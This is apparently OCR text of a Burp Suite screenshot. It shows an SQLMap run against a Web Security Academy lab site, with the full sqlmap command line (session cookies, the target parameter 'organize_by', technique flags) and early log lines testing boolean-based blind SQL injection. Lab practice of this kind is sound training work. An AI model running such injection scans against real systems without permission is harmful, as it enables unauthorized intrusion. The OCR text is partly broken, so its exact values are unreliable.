 Burp Project Intruder Repeater View Help Turbo Intruder Param Miner Burp Suite Professional v20...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn Collaborator Everywhere SQLiPy
SQLMap API SQLMap Scanner SQLMap Logs SQLMap Scan Stop
Logs for Scan ID: 4e0330d4f70bd3f8-https://0afc00af036bd0bb80a412020025002d.web-security-acad... G... Remove
Log results for: sqlmap.py -u "https://0afc00af036bd0bb80a412020025002d.web-security-academy.net:443/advanced_search?SearchTerm=
&organize_by=DATE&blogArtist=" --cookie="session=R101Ez5EmT4FGTmGaeWhzRzzxA9wz0iN; _lab=46%7cMCwCFDF54Kb%2fd6kId%2b
Bgdo4UzeV0mY%2b9AhQgv6n%2bwWEay7unMppoQr9w3IpUm%2bybrYA9Xu0RMhLydFDPWtQtzFSiPmkSnByNTE0I1v2KFTTmZ4yx6qPwN
%2fQaICEE7V3wqAabv6o5fY3PRzxrUfj1I3uWO%2b4E9QKoDQbGVINKyrXbBY0%3d" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x6
4; rv:143.0) Gecko/20100101 Firefox/143.0" --referer="https://0afc00af036bd0bb80a412020025002d.web-security-academy.net/advanced_s
earch" --delay=0 --timeout=30 --retries=0 -p "organize_by" --level=3 --risk=1 --threads=1 --time-sec=5 --technique=BEUSTQ -b --batch --
answers="crack=N,dict=N,continue=Y,quit=N"
INFO: 13:08:05 - testing connection to the target URL
INFO: 13:08:07 - checking if the target is protected by some kind of WAF/IPS
INFO: 13:08:08 - testing if the target URL content is stable
INFO: 13:08:09 - target URL content is stable
WARNING: 13:08:10 - heuristic (basic) test shows that GET parameter 'organize_by' might not be injectable
INFO: 13:08:11 - testing for SQL injection on GET parameter 'organize_by'
INFO: 13:08:11 - testing 'AND boolean-based blind - WHERE or HAVING clause'
WARNING: 13:08:12 - reflective value(s) found and filtering out
INFO: 13:08:51 - testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
INFO: 13:09:13 - testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'